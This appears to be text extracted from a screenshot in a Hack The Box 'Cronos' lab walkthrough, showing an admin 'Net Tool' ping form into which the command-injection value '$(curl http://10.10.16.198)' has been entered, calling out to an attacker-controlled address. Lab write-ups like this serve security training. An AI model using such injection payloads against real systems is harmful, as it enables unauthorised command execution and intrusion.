 Cronos
Net Tool v0.1
admin.cronos.htb/welcon
Kali Linux
Exploit-DB
HTB
GTFObins
Payloads
Net Tool v0.1
ping
$(curl http://10.10.16.198)
Execute!
Sign Out